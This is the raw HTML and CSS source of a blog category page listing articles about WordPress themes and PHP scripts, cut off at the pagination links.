#fff;--si-btn-scroll-top-hover-color: #fff;--si-btn-scroll-top-bg: rgba(255, 255, 255, 0.15);--si-btn-scroll-top-hover-bg: rgba(255, 255, 255, 0.3)}.dark-mode .form-label,.dark-mode .col-form-label{color:#fff}.dark-mode .form-text{color:rgba(255,255,255,.5)}.dark-mode .form-control,.dark-mode .form-select{border-color:rgba(255,255,255,.18);background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:focus,.dark-mode .form-select:focus{border-color:rgba(255,255,255,.35);box-shadow:none}.dark-mode .form-control:disabled,.dark-mode .form-control[readonly],.dark-mode .form-select:disabled,.dark-mode .form-select[readonly]{border-color:rgba(255,255,255,.1);background-color:rgba(255,255,255,.01)}.dark-mode .form-control::-moz-placeholder{color:rgba(255,255,255,.4)}.dark-mode .form-control::placeholder{color:rgba(255,255,255,.4)}.dark-mode .form-control::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control::file-selector-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:focus:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-control:focus:not(:disabled):not([readonly])::file-selector-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-control:focus:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e")}.dark-mode .form-floating .form-control::-moz-placeholder, .dark-mode .form-floating .form-select::-moz-placeholder{color:rgba(0,0,0,0)}.dark-mode .form-floating .form-control::placeholder,.dark-mode .form-floating .form-select::placeholder{color:rgba(0,0,0,0)}.dark-mode .form-floating .form-control:focus~label,.dark-mode .form-floating .form-select:focus~label{color:rgba(255,255,255,.7)}.dark-mode .form-range::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.09)}.dark-mode .form-range::-moz-range-track{background-color:rgba(255,255,255,.09)}.dark-mode .form-check-label{color:rgba(255,255,255,.7)}.dark-mode .form-check-input:not(:checked):not(.is-invalid):not(:invalid){border-color:rgba(255,255,255,.5)}.dark-mode .form-check-input:not(:checked){background-color:rgba(0,0,0,0)}.dark-mode .form-switch .form-check-input{background-color:rgba(255,255,255,.25)}.dark-mode .form-switch .form-check-input:checked{background-color:#6366f1}.dark-mode .form-switch.mode-switch .form-check-label:first-of-type,.dark-mode .form-switch.price-switch .form-check-label:first-of-type{color:#fff}.dark-mode .form-switch.mode-switch .form-check-input,.dark-mode .form-switch.price-switch .form-check-input{background-color:#6366f1}.dark-mode .form-switch.mode-switch .form-check-input:checked~.form-check-label:first-of-type,.dark-mode .form-switch.price-switch .form-check-input:checked~.form-check-label:first-of-type{color:rgba(255,255,255,.6)}.dark-mode .form-switch.mode-switch .form-check-input:checked~.form-check-label:last-of-type,.dark-mode .form-switch.price-switch .form-check-input:checked~.form-check-label:last-of-type{color:#fff}.dark-mode .form-switch.form-switch-success .form-check-input:checked{background-color:#22c55e}.dark-mode .form-control~.password-toggle-btn .password-toggle-indicator{color:rgba(255,255,255,.4)}.dark-mode .form-control~.password-toggle-btn .password-toggle-indicator:hover{color:rgba(255,255,255,.85)}.dark-mode .input-group-text{border-color:rgba(255,255,255,.18);background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .range-slider{--si-range-slider-bg: rgba(255, 255, 255, 0.12);--si-range-slider-handle-bg: #eff2fc;--si-range-slider-pips-border-color: rgba(255, 255, 255, .2)}.dark-mode .input-group .input-group-text:first-of-type:not(:last-child){border-right-color:rgba(0,0,0,0)}.dark-mode .input-group .input-group-text:last-of-type:not(:first-child){border-left-color:rgba(0,0,0,0)}.dark-mode .input-group .input-group-text:first-child+.input-group-text{border-left-color:rgba(255,255,255,.18)}.dark-mode .was-validated :valid:not(:required):not(.btn),.dark-mode .is-valid:not(:required):not(.btn){border-color:rgba(255,255,255,.18) !important}.dark-mode .credit-card-icon{background-position:0 -26px}.dark-mode .nav{--si-nav-link-color: rgba(255, 255, 255, 0.85);--si-nav-link-hover-color: #6366f1;--si-nav-link-active-color: #6366f1;--si-nav-link-disabled-color: rgba(255, 255, 255, 0.4)}.dark-mode .nav-tabs{--si-nav-tabs-link-bg: rgba(255, 255, 255, 0.05);--si-nav-tabs-link-hover-bg: rgba(99, 102, 241, 0.12);--si-nav-tabs-link-active-bg: #6366f1;--si-nav-tabs-link-disabled-bg: rgba(255, 255, 255, 0.04);--si-nav-tabs-link-color: rgba(255, 255, 255, 0.85);--si-nav-tabs-link-hover-color: #6366f1;--si-nav-tabs-link-active-color: #fff;--si-nav-tabs-link-disabled-color: rgba(255, 255, 255, 0.4)}.dark-mode .nav-tabs-alt{--si-nav-tabs-alt-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .side-nav{--si-side-nav-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .navbar{--si-navbar-stuck-bg: #0b0f19;--si-navbar-brand-color: #fff;--si-navbar-brand-hover-color: #fff;--si-navbar-toggler-color: rgba(255, 255, 255, 0.85);--si-navbar-color: rgba(255, 255, 255, 0.85);--si-navbar-hover-color: #6366f1;--si-navbar-disabled-color: rgba(255, 255, 255, 0.4);--si-navbar-active-color: #6366f1}.dark-mode .navbar-stuck{box-shadow:none}.dark-mode .placeholder{opacity:.25}@keyframes placeholder-glow{50%{opacity:.1}}.dark-mode .placeholder-wave{-webkit-mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.9) 75%, #000 95%);mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.9) 75%, #000 95%)}.dark-mode .card{--si-card-border-color: rgba(255, 255, 255, 0.14);--si-card-bg: #0b0f19;--si-card-color: rgba(255, 255, 255, 0.7)}.dark-mode .card.shadow-sm,.dark-mode .card.shadow,.dark-mode .card.shadow-lg,.dark-mode .card.border-0{background-color:var(--si-secondary-bg)}.dark-mode .card-hover:hover{border-color:rgba(255,255,255,.3);background-color:var(--si-secondary-bg)}.dark-mode .card-hover.border-0:not(.bg-transparent):not(.bg-light){border:var(--si-border-width) solid rgba(0,0,0,0) !important}.dark-mode .card-hover.border-0:not(.bg-transparent):not(.bg-light):hover{border-color:var(--si-card-border-color) !important}.dark-mode .card-hover.bg-light:hover{background-color:var(--si-secondary-bg) !important}.dark-mode .accordion{--si-accordion-border-color: rgba(255, 255, 255, 0.14);--si-accordion-bg: #0b0f19;--si-accordion-btn-bg: #0b0f19;--si-accordion-active-bg: #0b0f19;--si-accordion-btn-color: #fff;--si-accordion-active-color: #fff;--si-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23fff'%3e%3cpath d='M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z'/%3e%3c/svg%3e");--si-accordion-btn-icon-box-bg: rgba(255, 255, 255, 0.05);--si-accordion-btn-icon-box-active-bg: #6366f1}.dark-mode .accordion-item.border-0{background-color:var(--si-secondary-bg)}.dark-mode .accordion-button.shadow-none{background-color:rgba(0,0,0,0) !important}.dark-mode .popover{--si-popover-bg: #14171f;--si-popover-border-color: var(--si-border-color);--si-popover-body-color: var(--si-body-color);--si-popover-header-color: var(--si-heading-color);--si-popover-arrow-border: rgba(255, 255, 255, .2)}.dark-mode .modal{--si-modal-bg: #0b0f19;--si-modal-border-color: rgba(255, 255, 255, 0.14);--si-modal-border-width: 1px;--si-modal-header-border-color: rgba(255, 255, 255, 0.14);--si-modal-footer-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .alert-primary{--si-alert-bg: rgba(99, 102, 241, .05);--si-alert-border-color: rgba(99, 102, 241, .25)}.dark-mode .alert-secondary{--si-alert-bg: rgba(239, 242, 252, .05);--si-alert-border-color: rgba(239, 242, 252, .25)}.dark-mode .alert-success{--si-alert-bg: rgba(34, 197, 94, .05);--si-alert-border-color: rgba(34, 197, 94, .25)}.dark-mode .alert-info{--si-alert-bg: rgba(76, 130, 247, .05);--si-alert-border-color: rgba(76, 130, 247, .25)}.dark-mode .alert-warning{--si-alert-bg: rgba(255, 186, 8, .05);--si-alert-border-color: rgba(255, 186, 8, .25)}.dark-mode .alert-danger{--si-alert-bg: rgba(239, 68, 68, .05);--si-alert-border-color: rgba(239, 68, 68, .25)}.dark-mode .alert-light{--si-alert-bg: rgba(255, 255, 255, .05);--si-alert-border-color: rgba(255, 255, 255, .25)}.dark-mode .alert-dark{--si-alert-bg: rgba(11, 15, 25, .05);--si-alert-border-color: rgba(11, 15, 25, .25)}.dark-mode .alert-secondary,.dark-mode .alert-light,.dark-mode .alert-dark{--si-alert-border-color: var( --si-border-color)}.dark-mode .alert-secondary,.dark-mode .alert-light{--si-alert-bg: var(--si-secondary-bg);--si-alert-color: var(--si-body-color);--si-alert-link-color: #fff}.dark-mode .progress{--si-progress-bg: rgba(255, 255, 255, 0.08)}.dark-mode .progress-bar.bg-dark{--si-progress-bar-bg: #fff;--si-progress-bar-color: #0b0f19;background-color:var(--si-progress-bar-bg) !important}.dark-mode .progress-bar.bg-dark.progress-bar-striped{background-image:linear-gradient(45deg, rgba(11, 15, 25, 0.15) 25%, transparent 25%, transparent 50%, rgba(11, 15, 25, 0.15) 50%, rgba(11, 15, 25, 0.15) 75%, transparent 75%, transparent)}.dark-mode .list-group{--si-list-group-color: rgba(255, 255, 255, 0.7);--si-list-group-border-color: rgba(255, 255, 255, 0.14);--si-list-group-active-border-color: #6366f1;--si-list-group-disabled-color: rgba(255, 255, 255, 0.5);--si-list-group-action-color: rgba(255, 255, 255, 0.85);--si-list-group-action-hover-color: #6366f1}.dark-mode .toast{--si-toast-bg: linear-gradient(0deg, rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), #0b0f19;--si-toast-border-color: var(--si-border-color);background:var(--si-toast-bg)}.dark-mode .breadcrumb-item{--si-breadcrumb-item-active-color: #fff}.dark-mode .pagination{--si-pagination-color: rgba(255, 255, 255, 0.85);--si-pagination-hover-color: #6366f1;--si-pagination-hover-bg: rgba(255, 255, 255, 0.05);--si-pagination-focus-bg: rgba(255, 255, 255, 0.05);--si-pagination-disabled-color: rgba(255, 255, 255, 0.5)}.dark-mode .btn-close{filter:invert(1) grayscale(100%) brightness(200%)}.dark-mode .offcanvas,.dark-mode .offcanvas-sm,.dark-mode .offcanvas-md,.dark-mode .offcanvas-lg,.dark-mode .offcanvas-xl,.dark-mode .offcanvas-xxl{--si-offcanvas-bg: #0b0f19}.dark-mode .offcanvas.bg-secondary,.dark-mode .offcanvas-sm.bg-secondary,.dark-mode .offcanvas-md.bg-secondary,.dark-mode .offcanvas-lg.bg-secondary,.dark-mode .offcanvas-xl.bg-secondary,.dark-mode .offcanvas-xxl.bg-secondary{background-color:#14171f !important}.dark-mode :not(pre)>code[class*=language-],.dark-mode pre[class*=language-],.dark-mode pre{--si-pre-bg: rgba(255, 255, 255, 0.04);--si-pre-line-numbers-border-color: rgba(255, 255, 255, 0.14);--si-pre-line-numbers-color: rgba(255, 255, 255, 0.5);--si-pre-tag-color: #5960f3;--si-pre-comment-color: rgba(255, 255, 255, .5);--si-pre-attr-name-color: #4da2f7;--si-pre-attr-value-color: #f33185;--si-pre-class-name-color: #4ddcda;box-shadow:none}.dark-mode code[class*=language-],.dark-mode pre[class*=language-],.dark-mode pre>code,.dark-mode pre{--si-pre-color: #fff}.dark-mode kbd{background-color:#000;color:#fff}.dark-mode .btn-prev,.dark-mode .btn-next{--si-carousel-nav-btn-bg: rgba(255, 255, 255, 0.05);--si-carousel-nav-btn-color: #fff;--si-carousel-nav-btn-box-shadow: none;--si-carousel-nav-btn-disabled-color: rgba(255, 255, 255, .5)}.dark-mode .swiper-pagination{--si-carousel-pagination-bullet-bg: rgba(255, 255, 255, 0.5);--si-carousel-pagination-bullet-active-bg: #fff;--si-carousel-pagination-progressbar-bg: rgba(255, 255, 255, 0.14)}.dark-mode .swiper-scrollbar{--si-carousel-scrollbar-bg: rgba(255, 255, 255, 0.14);--si-carousel-scrollbar-drag-bg: #fff}.dark-mode .offcanvas .swiper-scrollbar-drag,.dark-mode .offcanvas-sm .swiper-scrollbar-drag,.dark-mode .offcanvas-md .swiper-scrollbar-drag,.dark-mode .offcanvas-lg .swiper-scrollbar-drag,.dark-mode .offcanvas-xl .swiper-scrollbar-drag,.dark-mode .offcanvas-xl .swiper-scrollbar-drag{opacity:.55}.dark-mode .steps{--si-steps-number-bg: #181b24;--si-steps-number-inner-bg: rgba(255, 255, 255, 0.04)}.dark-mode .ap-seek-slider::-webkit-slider-runnable-track{background:linear-gradient(to right, rgba(255, 255, 255, 0.55) var(--buffered-width), rgba(255, 255, 255, 0.3) var(--buffered-width))}</style>  <style>body {color:#444}.navbar-brand img {height: 45px}.dark-mode {color: rgba(255, 255, 255, 0.7)}body .dark-mode p, body .dark-mode ul, body .dark-mode ol, body .dark-mode span, body .dark-mode dd,.header.dark-header:not(.navbar-stuck) .nav-link {color: #fff;}.header.dark-header:not(.navbar-stuck) .navbar-toggler-icon, .header.dark-header:not(.navbar-stuck) .navbar-toggler-icon::before, .header.dark-header:not(.navbar-stuck) .navbar-toggler-icon::after {background-color: #fff}.header.dark-header:not(.navbar-stuck) {padding-top: 20px}.page-link {min-width: 38px;justify-content: center;}.alert {border: none;font-size: 1rem;--si-alert-padding-y: 0.7rem;}.user-html {font-size: 1.0625rem;color: #0e101a;line-height: 30px;}.user-html hr {margin-bottom: 15px}.user-html img {border-color: #eee}.user-html blockquote {border-left: 2px solid #6466f2;color: #0b0f19;font-style: italic;margin-bottom: 20px;padding-left: 20px;margin-left: 20px;font-weight: 600;font-size: 1.1rem;}.object-fit-cover{object-fit: cover}.author-avatar{width: 28px;height: 28px;object-fit: cover}@media (max-width: 991px){.header.dark-header:not(.navbar-stuck) .nav-link {color: var(--si-nav-link-color);}}.quick-cookie-bar {font-size: 16px;box-shadow: 0 0 10px rgb(0 0 0 / 40%);position: fixed;z-index: 9999;width: 100%;left: 0;bottom: 0;background: #fff;padding: 15px 20px;}.quick-cookie-content {margin: 0 auto;width: 100%;display: inline-block;}.quick-cookie-message {line-height: 2.5;display: inline-block;}.quick-cookie-decision {display: inline-block;line-height: 2.5;float: right;}.description-block-row {border-radius: 9px;display: flex;}.description-block-item--first {background: #b3f7ec;}.description-block-item--second {background: #efeff4;min-height: 340px;}.description-block-item--third {background: #ddedff;margin-bottom: 40px;}.description-block-item--left {min-height: 340px;}.description-block-item {margin-bottom: 50px;}.description-block-item--left:nth-child(odd) {padding-left: 70px;}.description-block-item--left .description-block-column:nth-child(odd) {flex-basis: 60%;padding: 40px 0;}.description-block-item--second .description-block-column:nth-child(odd) {flex-basis: 40%;justify-content: flex-end;padding-left: 15px;}.description-block-column:nth-child(odd) {padding-right: 20px;}.description-block-item--second:nth-child(2n) {padding-right: 70px;}.description-block-item--second .description-block-column:nth-child(2n) {flex-basis: 60%;padding: 40px 0;}.description-block-item--left .description-block-column:nth-child(2n) {flex-basis: 40%;justify-content: flex-end;padding-right: 15px;}.description-block-column:nth-child(2n) {padding-left: 20px;}.description-block-column {display: flex;flex-direction: column;justify-content: center;}.description-block-subtitle {margin-bottom: 10px;}.description-block-image {height: auto;max-width: 100%;object-fit: contain;}img.lazy-load {height: 480px;width: 100%;animation: colorchange 2s infinite;}@keyframes colorchange {0% {background: #ccc;}50% {background: #eee;}100% {background: #ccc;}}img.small-lazy-load{height: 280px;}</style> <script async> (function () { window.addEventListener("load", function () { var quick_load_css = function (id, url) { if (!document.getElementById('')) { var l = document.getElementsByTagName("head")[0], o = document.createElement("link"); o.id = id, o.rel = "stylesheet", o.type = "text/css", o.href = url, l.appendChild(o) } }; quick_load_css("boxicons", "https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"); quick_load_css("google-fonts", "https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap"); }); })(); </script> <script async> var siteurl = 'https://bylancer.com/'; var ajaxurl = "https://bylancer.com/php/user-ajax.php"; </script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10992203623"></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-10992203623'); </script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-106145581-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-106145581-1');</script></head><body><main class="page-wrapper"> <header class="header navbar navbar-expand-lg position-absolute shadow-sm navbar-sticky"> <div class="container px-3"> <a href="https://bylancer.com/" class="navbar-brand pe-3"> <img src="https://bylancer.com/storage/logo/classic-theme_logo.png" alt="Bylancer"> </a> <div id="navbarNav" class="offcanvas offcanvas-end"> <div class="offcanvas-header border-bottom"> <h5 class="offcanvas-title">Menu</h5> <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button> </div> <div class="offcanvas-body"> <ul class="navbar-nav me-auto mb-2 mb-lg-0"> <li class="nav-item dropdown"> <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Products</a> <ul class="dropdown-menu"> <li><a href="https://bylancer.com/demo/bookme/" class="dropdown-item" target="_blank">Bookme - Appointment Booking and Scheduling Plugin</a></li> <li><a href="https://bylancer.com/demo/quicklancer/" class="dropdown-item" target="_blank">Quicklancer - Freelance Marketplace Php Script</a></li> <li><a href="https://bylancer.com/demo/quickad/" class="dropdown-item" target="_blank">Quickad - Classified Ads CMS PHP Script</a></li> <li><a href="https://bylancer.com/demo/quickjob/" class="dropdown-item" target="_blank">QuickJob - Job Board PHP Script</a></li> </ul> </li> <li class="nav-item"> <a href="https://bylancer.com/about" class="nav-link">About Us</a> </li> <li class="nav-item dropdown"> <a href="https://bylancer.com/blog" class="nav-link dropdown-toggle" data-bs-hover="dropdown">Blog</a> <ul class="dropdown-menu"> <li><a href="https://bylancer.com/blog/category/wordpress-theme" class="dropdown-item">WordPress Themes</a></li> <li><a href="https://bylancer.com/blog/category/wordpress-plugin" class="dropdown-item">WordPress Plugins</a></li> <li><a href="https://bylancer.com/blog/category/php-script" class="dropdown-item">PHP Scripts</a></li> <li><a href="https://bylancer.com/blog/category/tutorial" class="dropdown-item">Tutorials</a></li> <li><a href="https://bylancer.com/blog/category/collection" class="dropdown-item">Collections</a></li> </ul> </li> <li class="nav-item"> <a href="https://bylancer.com/docs" class="nav-link">Documentations</a> </li> <li class="nav-item"> <a href="https://bylancer.ticksy.com/" class="nav-link" target="_blank" rel="nofollow">Help Center</a> </li> </ul> </div> <div class="offcanvas-header border-top"> <a href="https://bylancer.com/contact" class="btn btn-primary w-100"> <i class="bx bx-mail fs-4 lh-1 me-1"></i> &nbsp;Contact Us </a> </div> </div> <button type="button" class="navbar-toggler" data-bs-toggle="offcanvas" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <a href="https://bylancer.com/contact" class="btn btn-primary btn-sm fs-sm rounded d-none d-lg-inline-flex"> <i class="bx bx-envelope fs-4 lh-1 me-1"></i> &nbsp;Contact Us </a> </div> </header> <div class="pt-5 mb-2"></div>  <nav class="container pt-5 mt-lg-3" aria-label="breadcrumb"> <ol class="breadcrumb mb-0" vocab="http://schema.org/" typeof="BreadcrumbList"> <li class="breadcrumb-item" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/"> <i class="bx bx-home-alt fs-lg me-1"></i><span property="name">Home</span> </a> <meta property="position" content="1"> </li> <li class="breadcrumb-item active" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/blog"><span property="name">Blog</span></a> <meta property="position" content="2"> </li> </ol> </nav> <section class="container mt-4 pt-lg-2 pb-3"> <h1 class="mb-0" style="max-width: 970px;">Category: WordPress Theme</h1> </section>  <section class="container mb-5 pt-4 pb-2 py-mg-4"> <div class="row gy-4">  <div class="col-lg-8"> <div class="row"> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/vcard-wordpress-themes"><img data-original="https://bylancer.com/storage/blog/small_1695363698650d327276bd0.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="11 Best vCard WordPress Themes in 2023"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> WordPress Theme </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/vcard-wordpress-themes">11 Best vCard WordPress Themes in 2023</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/169156541964d33d6b7e9b7.jpg" alt="Mukarram Mugal" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Mukarram Mugal</span> <span class="fs-sm d-block text-muted">2 years ago</span> </div> </div> </article> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/skincare-wordpress-themes"><img data-original="https://bylancer.com/storage/blog/small_169510373265093af4bc422.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="8 Best Skin Care WordPress Themes 2023"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> WordPress Theme </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/skincare-wordpress-themes">8 Best Skin Care WordPress Themes 2023</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/169156541964d33d6b7e9b7.jpg" alt="Mukarram Mugal" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Mukarram Mugal</span> <span class="fs-sm d-block text-muted">2 years ago</span> </div> </div> </article> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/woocommerce-wordpress-themes"><img data-original="https://bylancer.com/storage/blog/small_1694520494650054aeb1bcf.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="16 Best Woocommerce WordPress Themes 2023"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> WordPress Theme </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/woocommerce-wordpress-themes">16 Best Woocommerce WordPress Themes 2023</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/169156541964d33d6b7e9b7.jpg" alt="Mukarram Mugal" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Mukarram Mugal</span> <span class="fs-sm d-block text-muted">2 years ago</span> </div> </div> </article> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/dance-studio-wordpress-themes"><img data-original="https://bylancer.com/storage/blog/small_169339634364ef2d7789a20.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="14 Best Dance Studio WordPress Themes in 2023"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> WordPress Theme </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/dance-studio-wordpress-themes">14 Best Dance Studio WordPress Themes in 2023</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/169156541964d33d6b7e9b7.jpg" alt="Mukarram Mugal" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Mukarram Mugal</span> <span class="fs-sm d-block text-muted">2 years ago</span> </div> </div> </article> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/best-spa-salon-wordpress-themes"><img data-original="https://bylancer.com/storage/blog/small_169287233864e72e92eacf7.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="10 Best Spa Salon Hair & Beauty WordPress Themes 2023"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> WordPress Theme </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/best-spa-salon-wordpress-themes">10 Best Spa Salon Hair & Beauty WordPress Themes 2023</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/169156541964d33d6b7e9b7.jpg" alt="Mukarram Mugal" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Mukarram Mugal</span> <span class="fs-sm d-block text-muted">2 years ago</span> </div> </div> </article> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/one-page-wordpress-themes"><img data-original="https://bylancer.com/storage/blog/small_169245161064e0c31a37d80.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="10 Best One Page WordPress Themes For 2023"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> WordPress Theme </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/one-page-wordpress-themes">10 Best One Page WordPress Themes For 2023</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/169156541964d33d6b7e9b7.jpg" alt="Mukarram Mugal" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Mukarram Mugal</span> <span class="fs-sm d-block text-muted">2 years ago</span> </div> </div> </article> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/best-digital-business-card-php-script-2023"><img data-original="https://bylancer.com/storage/blog/small_167420479763ca567d63dbd.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="Best digital business card php script 2023"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> WordPress Theme </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/best-digital-business-card-php-script-2023">Best digital business card php script 2023</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/1665044528633e903039b68.png" alt="Bylancer" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Bylancer</span> <span class="fs-sm d-block text-muted">2 years ago</span> </div> </div> </article> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/what-you-need-know-about-online-booking-system"><img data-original="https://bylancer.com/storage/blog/small_167344189263beb2647f9e5.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="What Do You Need To Know About Online Booking System?"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> WordPress Theme </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/what-you-need-know-about-online-booking-system">What Do You Need To Know About Online Booking System?</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/1665044528633e903039b68.png" alt="Bylancer" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Bylancer</span> <span class="fs-sm d-block text-muted">3 years ago</span> </div> </div> </article> </div> </div> <nav> <ul class="pagination justify-content-center pt-lg-3 pt-1"> <li class="page-item active" aria-current="page"> <span class="page-link">1</span> </li> <li class="page-item"> <a 